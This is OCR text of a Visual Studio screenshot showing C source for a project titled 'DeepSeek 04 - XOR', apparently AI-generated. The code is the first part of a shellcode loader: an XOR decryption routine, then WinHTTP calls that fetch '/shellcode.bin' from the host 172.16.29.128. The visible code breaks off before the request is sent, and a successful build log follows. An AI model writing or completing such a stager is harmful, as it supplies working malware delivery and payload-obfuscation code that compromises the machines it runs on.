 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search DeepSeek 04 - XOR Sign in
Release x64 Local Windows Debugger GitHub Copilot
DeepSeek 04 - XOR.c
Solution Explorer
DeepSeek 04 - XOR (Global Scope)
#include <windows.h>
#include <stdio.h>
#include <winhttp.h>
#pragma comment(lib, "winhttp.lib")
// Function to perform XOR decryption
void xor_decrypt(unsigned char* data, size_t data_len, const char* key, size_t key_len) {
for (size_t i = 0; i < data_len; i++) {
data[i] ^= key[i % key_len];
}
}
int main() {
// Initialize WinHTTP
HINTERNET hSession = WinHttpOpen(L"WinHTTP Example/1.0", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
if (!hSession) {
printf("WinHttpOpen failed with error %lu\n", GetLastError());
return 1;
}
// Specify the server and the path to the shellcode file
HINTERNET hConnect = WinHttpConnect(hSession, L"172.16.29.128", INTERNET_DEFAULT_HTTP_PORT, 0);
if (!hConnect) {
printf("WinHttpConnect failed with error %lu\n", GetLastError());
WinHttpCloseHandle(hSession);
return 1;
}
// Open a request to download the shellcode file
HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"GET", L"/shellcode.bin", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, 0);
if (!hRequest) {
printf("WinHttpOpenRequest failed with error %lu\n", GetLastError());
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hSession);
return 1;
}
// Send the request
100 % No issues found Ln: 14 Ch: 1 SPC CRLF
Search Solution Explorer (Ctrl+;)
Solution 'DeepSeek 04 - XOR' (1 of 1 project)
DeepSeek 04 - XOR
References
External Dependencies
Header Files
Resource Files
Source Files
DeepSeek 04 - XOR.c
Output
Show output from: Build
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>Finished generating code
1>DeepSeek 04 - XOR.vcxproj -> C:\Users\lsec\source\repos\DeepSeek 04 - XOR\x64\Release\DeepSeek 04 - XOR.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 5:29 PM and took 00.538 seconds ==========
Error List Output
Build succeeded
5:29 PM
1/31/2025
5